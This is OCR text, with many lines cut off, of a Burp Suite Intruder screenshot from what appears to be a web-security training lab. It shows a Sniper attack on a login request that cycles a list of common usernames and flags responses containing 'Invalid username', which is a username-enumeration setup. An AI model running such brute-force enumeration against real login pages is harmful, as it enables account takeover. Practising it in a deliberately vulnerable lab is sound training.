 Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads w
Target: https://0a8e008c0345b6
1 POST /login HTTP/2
2 Host: 0a8e008c0345b6da80894
3 Cookie: session=VLAaXY3QNW4
4 User-Agent: Mozilla/5.0 (Wi
5 Accept: text/html,applicati
6 Accept-Language: en-US,en;q
7 Accept-Encoding: gzip, defl
8 Content-Type: application/x
9 Content-Length: 21
10 Origin: https://0a8e008c034
11 Referer: https://0a8e008c03
12 Upgrade-Insecure-Requests:
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
1
18
19 username=§a§&password=a
Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type
available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 101
Payload type: Simple list Request count: 101
2
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as p
Paste
Load ...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
Add Enter a new item
Grep - Match
These settings can be used to flag result items containi
Flag result items with responses matching these exp
Paste
Load ...
Remove
Clear
Invalid username
3
Add Enter a new item